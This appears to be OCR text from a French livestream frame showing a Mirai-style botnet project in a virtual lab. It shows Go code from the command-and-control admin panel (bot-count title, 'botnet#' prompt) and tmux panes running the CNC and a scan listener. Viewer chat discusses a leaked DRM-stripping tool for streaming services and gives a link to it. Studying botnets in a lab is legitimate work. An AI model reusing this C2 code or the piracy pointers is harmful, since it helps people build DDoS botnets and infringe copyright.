 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet, fin !
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
for i := 0; i < 4; i++ {
time.Sleep(100 * time.Millisecond)
this.conn.Write([]byte(fmt.Sprintf("[+] DDOS | Wiping env libc.poison.so.%d\r\n", i +
1)))
}
this.conn.Write([]byte("[+] DDOS | Setting up virtual terminal...\r\n"))
time.Sleep(1 * time.Second)
go func() {
i := 0
for {
var BotCount int
if clientList.Count() > userInfo.maxBots && userInfo.maxBots != -1 {
BotCount = userInfo.maxBots
} else {
BotCount = clientList.Count()
}
time.Sleep(time.Second)
if _, err := this.conn.Write([]byte(fmt.Sprintf("\033]0;%d Bots Connected | %s\00
7", BotCount, username))); err != nil {
this.conn.Close()
break
}
i++
if i % 60 == 0 {
this.conn.SetDeadline(time.Now().Add(120 * time.Second))
}
}
}()
this.conn.Write([]byte("\033[37;1m[!] Sharing access IS prohibited!\r\n[!] Do NOT share y
our credentials!\r\n\033[36;1mReady\r\n"))
for {
var botCatagory string
var botCount int
this.conn.Write([]byte("\033[32;1m" + username + "@botnet# \033[0m"))
82,5 32%
[0] 0:./debug/cnc 1:telnet- 2:vi* "mirai-1" 21:32 30-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
root@mirai-2:~#
[0] 0:./scanListen- 1:bash* "mirai-2" 21:32 30-Dec-21
Ouais mais c'est payant
le gars n'a pas laisser
l'outil gratuit mdr
En gros un mec a poster
un outil qui te permet de
récupérer n'importe quel
contenu sur Netflix
prime etc, si je ne me
trompe pas il a fait un
script pour supprimer
les DRM sur les
plateformes de
streaming
nidouille77 Ou alors il a propager
une partie des outils par
représailles
yoda_b... bonsoir
yoda_b... il a "juste" adapté
youdube-dl ?
nidouille77 https://fossbytes.com/w
idevine-dump-leaked-
code-netlix-amazon-
disney-piracy/
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils